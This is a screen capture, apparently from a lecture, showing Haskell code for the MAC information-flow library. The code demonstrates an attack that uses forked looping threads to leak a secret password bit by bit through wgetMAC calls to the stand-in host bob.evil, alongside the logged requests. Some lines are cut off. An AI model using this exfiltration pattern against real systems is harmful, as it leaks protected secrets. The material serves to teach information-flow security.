 1 IP: 10.0.2.15 DISK: 36.6 GiB CPU: 0.46 MEM: 2.8 GiB
Bob.hs<6_concurrency> × TCB.hs<6_concurrency> × 4_attack_exception ×
23 let lines_ = filter (not.null) (linesBy (=='\n') str)
24 let words_ = filter ( not . (=='#') . head ) lines_
25 attack lpwd
26 joinMAC $ do pwd <- unlabel lpwd
27 return $ isJust ( find (== pwd) words_ )
29 {------------}
30 {-- Attack --}
31 {------------}
32 -- Leak functions
33 leakBit :: Int -> Labeled H Bool -> Int -> MAC L ()
34 -- ^ number of byte ^ number of bit
36 leakBit nChar lbool n = forkMAC $
37 do
38 joinMAC (
39 do fix (labelOf lbool)
40 bool <- unlabel lbool
41 when (bool == True) (loop 0)
42 )
43 wgetMAC $ "http://bob.evil:8080/char="
44 ++ show nChar ++ "&bit=" ++ show n ++ "&set=
45 return ()
46 where loop i = loop (i+1)
48 {--- Magnification of the attack ---}
49 leakByte :: (Int, [Labeled H Bool]) -> MAC L ()
50 charToByte :: (Int, Labeled H Char) -> MAC L (Int,[Labeled H Bool])
51 toChars :: Labeled H String -> MAC L [(Int,Labeled H Char)]
52 attack :: Labeled H String -> MAC L ()
54 attack lpwd =
55 do lchars <- toChars lpwd
56 lbytes <- mapM charToByte lchars
57 mapM leakByte lbytes
58 return ()
Bob.hs<6_concurrency> Haskell •4 •3 7 chars 36:31
$ :: (a -> b) -> a -> b
Alejandro Russo
Right Ctrl
2 IP: 10.0.2.15 DISK: 36.6 GiB
*x3-adding-join* *x4-attack-exception* *x6-co
The lambdas must flow.
If I break, you can:
1. Restart: M-x haskell-process-restar
2. Configure logging: C-h v haskell-process-log
3. General config: M-x customize-mode
4. Hide these tips: C-h v haskell-process-show-
λ>
*x6-concurrency* Interactive-Haskell 5: 3
Requested URL: /bit=6
Requested URL: /set=0
Requested URL: /bit=7
Requested URL: /set=0
Requested URL: /bit=0
Requested URL: /set=0
Requested URL: /bit=1
Requested URL: /set=0
Requested URL: /bit=2
Requested URL: /set=0
Requested URL: /bit=3
Requested URL: /set=0
Requested URL: /bit=4
Requested URL: /set=0
Requested URL: /bit=5
Requested URL: /set=0
Requested URL: /bit=6
Requested URL: /set=0
Requested URL: /bit=7
Requested URL: /set=0
Right Ctrl